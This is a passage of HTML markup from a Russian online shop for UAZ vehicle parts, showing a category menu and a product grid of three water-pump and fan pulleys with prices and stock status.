	<li id="menu-item-99218" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99218 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/radiator-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Радиаторы отопления</span></a></li>
</ul>
</li>
<li id="menu-item-99219" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99219 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/metizy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Метизы УАЗ</span></a></li>
<li id="menu-item-99220" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99220 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/specsvet/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спецсвет</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99221" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99221 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/svetodiodnye-balki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные балки</span></a></li>
	<li id="menu-item-99222" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99222 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/fary-svetodiodnye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные фары</span></a></li>
</ul>
</li>
<li id="menu-item-99223" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99223 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамы УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99224" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99224 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поперечины</span></a></li>
	<li id="menu-item-99225" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99225 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама 452</span></a></li>
	<li id="menu-item-99226" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99226 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама патриот</span></a></li>
	<li id="menu-item-99227" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99227 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамов хантер</span></a></li>
	<li id="menu-item-99228" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99228 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/usiliteli-kronshtejna-ressory/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители кронштейна рессоры</span></a></li>
	<li id="menu-item-99229" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99229 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/kronshtejny-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны</span></a></li>
</ul>
</li>
<li id="menu-item-99230" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99230 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/cilindry-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цилиндры УАЗ</span></a></li>
<li id="menu-item-99231" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99231 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузова УАЗ</span></a></li>
<li id="menu-item-99232" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99232 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podkrylki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99233" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99233 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-452-3303/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ буханка</span></a></li>
	<li id="menu-item-99234" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99234 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ хантер</span></a></li>
	<li id="menu-item-99235" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99235 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-patriot-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ патриот</span></a></li>
</ul>
</li>
<li id="menu-item-99236" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99236 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/prokladki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки УАЗ</span></a></li>
<li id="menu-item-99237" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99237 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/salniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники УАЗ</span></a></li>
<li id="menu-item-99238" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99238 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колеса</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99239" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99239 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99240" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99240 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-15</span></a></li>
		<li id="menu-item-99241" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99241 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-16</span></a></li>
	</ul>
</li>
	<li id="menu-item-99242" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99242 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99243" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99243 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-15</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99244" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99244 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/vsesezonnye-shiny-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины всесезонные r15</span></a></li>
			<li id="menu-item-99245" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99245 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/zimnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-15</span></a></li>
			<li id="menu-item-99246" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99246 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/letnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-15</span></a></li>
		</ul>
</li>
		<li id="menu-item-99247" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99247 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-16</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99248" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99248 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/vsesezonnye-shiny-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Всесезонные резины для r-16</span></a></li>
			<li id="menu-item-99249" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99249 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/zimnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-16</span></a></li>
			<li id="menu-item-99250" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99250 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/letnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-16</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-99251" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99251 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/avtolampy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Автолампы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99252" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99252 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-galogenovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Галогенные лампочки</span></a></li>
	<li id="menu-item-99253" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99253 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-ksenonovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы ксенон</span></a></li>
	<li id="menu-item-99254" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99254 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-nakalivanija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы накаливания</span></a></li>
	<li id="menu-item-99255" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99255 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-svetodiodnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные лампы</span></a></li>
</ul>
</li>
</ul></nav></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

	


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://avtozapchastyuaz.ru" class="breadcrumb-link breadcrumb-link-last">Главная</a><span class="breadcrumb-last"> Товары с меткой &ldquo;Шкивы помпы УАЗ 469&rdquo;</span></nav>		
		<p class="woocommerce-result-count">
	Представлено 3 товара</p>
	</div>

	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Фильтр товаров</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Заказ в магазине">
							<option value="menu_order"  selected='selected'>Исходная сортировка</option>
							<option value="popularity" >Хиты продаж</option>
							<option value="rating" >По рейтингу</option>
							<option value="date" >Сортировка от последнего</option>
							<option value="price" >Цена Дешевле</option>
							<option value="price-desc" >Цена Дороже</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>

	
<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 products-bordered-grid wd-quantity-enabled pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-34225 status-publish instock product_cat-shkiv-pompy product_tag-shkiv-pompy-uaz-409 product_tag-shkiv-pompy-uaz-469 product_tag-shkiv-pompy-uaz-patriot-409-dvigatel has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="34225">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shkiv-vodjanogo-nasosa-zmz-402/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-34225-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shkiv-vodjanogo-nasosa-zmz-402/">Шкив водяного насоса ЗМЗ-402</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 933&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шкив водяного насоса ЗМЗ-402 - незаменимая деталь для автомобилей, оснащенных двигателем ЗМЗ-402. Этот шкив представляет собой качественное изделие, изготовленное из...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=34225" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="34225" data-product_sku="40227.1308026" aria-label="Добавить «Шкив водяного насоса ЗМЗ-402» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-31458 status-publish outofstock product_cat-shkiv-pompy product_tag-shkiv-pompy-uaz-409 product_tag-shkiv-pompy-uaz-469 product_tag-shkiv-pompy-uaz-patriot-409-dvigatel has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="31458">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shkiv-ventiljatora-umz-4178-421-4213-4218-uaz/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-ventiliatora-umz-31458-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shkiv-ventiljatora-umz-4178-421-4213-4218-uaz/">Шкив вентилятора УМЗ</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шкив вентилятора УМЗ - незаменимая деталь для системы охлаждения вашего автомобиля. Этот высококачественный шкив разработан специально для использования в двигателях...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/shkiv-ventiljatora-umz-4178-421-4213-4218-uaz/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="31458" data-product_sku="21-1308025-Б" aria-label="Прочитайте больше о &ldquo;Шкив вентилятора УМЗ&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-34226 status-publish last outofstock product_cat-shkiv-pompy product_tag-shkiv-pompy-uaz-409 product_tag-shkiv-pompy-uaz-469 product_tag-shkiv-pompy-uaz-patriot-409-dvigatel has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="34226">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shkiv-vodjanogo-nasosa-zmz-402-zad/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shkiv-vodianogo-nasosa-zmz-402-zadnii-34226-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
